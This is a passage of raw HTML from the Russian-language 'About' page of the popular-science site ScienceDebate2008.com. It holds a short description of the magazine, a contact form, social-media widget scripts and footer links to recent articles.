.tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_43 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_43 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_43 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_43 .tdb-head-search-btn svg,.tdi_43 .tdb-head-search-btn svg *{fill:#000000}.tdi_43 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_43 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_43 .tdb-head-search-form-btn svg,.tdi_43 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_43 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_43 .tdb-head-search-form-btn:hover svg,.tdi_43 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_43 .result-msg a:hover{color:#4db2ec}.tdi_43 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_43 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_43 .td-module-container:before{bottom:-10px}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-wrap{padding-bottom:100%}.tdi_43 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.tdi_43 .td-module-container{flex-direction:row}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:1}.tdi_43 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_43 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_43 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_43 .td-post-category:not(.td-post-extra-category){display:none}.tdi_43 .td-read-more{display:none}.tdi_43 .td-author-date{display:inline}.tdi_43 .td-post-author-name{display:none}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:15px}.tdi_43 .td-module-comments{display:none}.tdi_43 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_43 .td_module_wrap:hover .td-module-title a,.tdi_43 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_43 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_43 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-head-search-btn i{font-size:18px}.tdi_43 .tdb-head-search-btn svg{width:18px}.tdi_43 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_43 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_43 .tdb-search-form{padding:20px 20px 20px}.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_43 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.sciencedebate2008.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
	<div class="td-main-content-wrap td-container-wrap">
		<div class="td-container tdc-content-wrap ">
			<div class="td-crumb-container">
				<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sciencedebate2008.com/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">О проекте</span></div>			</div>
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content" role="main">
							<div class="td-ss-main-content">
																<div class="td-page-header">
									<h1 class="entry-title td-page-title">
										<span>О проекте</span>
									</h1>
								</div>
								<div class="td-page-content tagdiv-type">
									<p>Проект ScienceDebate2008.com является научно-популярным периодическим изданием, призванным освещать новые технологии и помогать делать нашу жизнь лучше. Знание &#8212; вот что является двигателем прогресса, не только лень 😉</p>
<p><img post-id="2" fifu-featured="1" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10570" src="https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg" alt="О проекте" title="О проекте" width="745" height="592" srcset="https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials.jpg 745w, https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials-696x553.jpg 696w, https://www.sciencedebate2008.com/wp-content/uploads/superhard-materials-529x420.jpg 529w" sizes="(max-width: 745px) 100vw, 745px" /></p>
<p>На страницах нашего журнала вы сможете найти новости, статьи и обзоры интересных открытий, новых направлений науки, последние новинки техники, энергетики, в том числе альтернативной.</p>
<p><img decoding="async" class="alignnone size-full wp-image-10646" src="https://www.sciencedebate2008.com/wp-content/uploads/mars-one-program.jpg" alt="Mars One - Экспедиция людей на Марс" width="745" height="543" srcset="https://www.sciencedebate2008.com/wp-content/uploads/mars-one-program.jpg 745w, https://www.sciencedebate2008.com/wp-content/uploads/mars-one-program-324x235.jpg 324w, https://www.sciencedebate2008.com/wp-content/uploads/mars-one-program-696x507.jpg 696w, https://www.sciencedebate2008.com/wp-content/uploads/mars-one-program-576x420.jpg 576w" sizes="(max-width: 745px) 100vw, 745px" /></p>
<p>Мы рады будем видеть ваши комментарии и обсуждения, ведь только в спорах рождается истина!</p>

<div class="wpcf7 no-js" id="wpcf7-f7425-p2-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/www/?id=7#wpcf7-f7425-p2-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7425" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7425-p2-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ваше имя (обязательное поле)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ваш Email (обязательное поле)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Тема сообщения
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Текст сообщения
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

								</div>
															</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar" role="complementary">
							<div class="td-ss-main-sidebar">
								<aside id="text-15" class="td_block_template_1 widget text-15 widget_text">			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "320", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 70148696);
</script>
<br>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/sciencedebate2008" data-width="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/sciencedebate2008"><a rel="nofollow" href="https://www.facebook.com/sciencedebate2008">Science Debate</a></blockquote></div></div>

<br><br>
<!-- Yandex.RTB R-A-326591-3 -->
</div>
		</aside>							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row stretch_row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_47 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_47{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:44px!important}}</style>
<div class="tdi_46_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_46_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.sciencedebate2008.com/wp-content/uploads/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_46_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:block}.tdi_51 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_54 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_54" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_54 .td-block-title>*,.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_54 .td-subcat-item a:hover,.td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_54 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_54 .td_quote_on_blocks,.td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_54 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_54 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_54 .td-read-more a,.td-theme-wrap .tdi_54 .td-weather-information:before,.td-theme-wrap .tdi_54 .td-weather-week:before,.td-theme-wrap .tdi_54 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,.td-theme-wrap .tdi_54 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_54{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:20px!important}}</style>
<style>.tdi_54 .td-image-wrap{padding-bottom:70%}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:1}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_54 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_54 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_54 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_54 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54 .td-module-title a{color:#ffffff}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-size:18px!important}.tdi_54 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-meta-info{padding:0 0 0 13px}.tdi_54 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_54 .td_module_wrap{width:100%;float:left}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"241","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0420\u0430\u0437\u043d\u043e\u0435","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_flex_block_1";
block_tdi_54.post_count = "3";
block_tdi_54.found_posts = "2232";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "744";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Разное</span></h4></div><div id=tdi_54 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.sciencedebate2008.com/tonkij-klient-ot-ofisa-do-doma/"  rel="bookmark" class="td-image-wrap " title="Тонкий клиент: от офиса до дома" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.sciencedebate2008.com/wp-content/uploads/img_01-842.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.sciencedebate2008.com/tonkij-klient-ot-ofisa-do-doma/"  rel="bookmark" title="Тонкий клиент: от офиса до дома">Тонкий клиент: от офиса до дома</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T05:00:04+00:00" >Авг 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.sciencedebate2008.com/bezopasnaya-obrabotka-uchastka-ot-krota/"  rel="bookmark" class="td-image-wrap " title="Безопасная обработка участка от крота" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.sciencedebate2008.com/wp-content/uploads/img_01-785-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.sciencedebate2008.com/bezopasnaya-obrabotka-uchastka-ot-krota/"  rel="bookmark" title="Безопасная обработка участка от крота">Безопасная обработка участка от крота</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-15T04:36:56+00:00" >Июл 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
